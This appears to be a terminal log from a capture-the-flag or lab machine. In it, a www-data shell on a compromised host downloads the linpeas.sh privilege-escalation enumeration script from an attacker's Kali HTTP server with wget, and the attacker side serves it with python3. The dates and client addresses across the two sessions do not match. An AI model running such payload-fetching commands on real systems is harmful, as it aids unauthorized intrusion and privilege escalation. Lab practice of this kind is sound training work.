 www-data@red:/tmp$ wget http://192.168.1.171:8000/linpeas.sh
wget http://192.168.1.171:8000/linpeas.sh
--2021-01-08 23:11:18--  http://192.168.1.171:8000/linpeas.sh
Connecting to 192.168.1.171:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 318387 (311K) [text/x-sh]
Saving to: 'linpeas.sh'
     0K .......... .......... .......... .......... .......... 16% 3.52M 0s
    50K .......... .......... .......... .......... .......... 32% 14.1M 0s
   100K .......... .......... .......... .......... .......... 48% 18.4M 0s
   150K .......... .......... .......... .......... .......... 64% 36.8M 0s
   200K .......... .......... .......... .......... .......... 80% 95.9M 0s
   250K .......... .......... .......... .......... .......... 96%  306M 0s
   300K ..........                                            100% 30.7M=0.02s
2021-01-08 23:11:18 (13.6 MB/s) - 'linpeas.sh' saved [318387/318387]
www-data@red:/tmp$
root@kali:/mnt/hgfs/shared/Stapler# vim linpeas.sh
root@kali:/mnt/hgfs/shared/Stapler# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.106 - - [10/Jan/2021 21:05:24] "GET /linpeas.sh HTTP/1.1" 200 -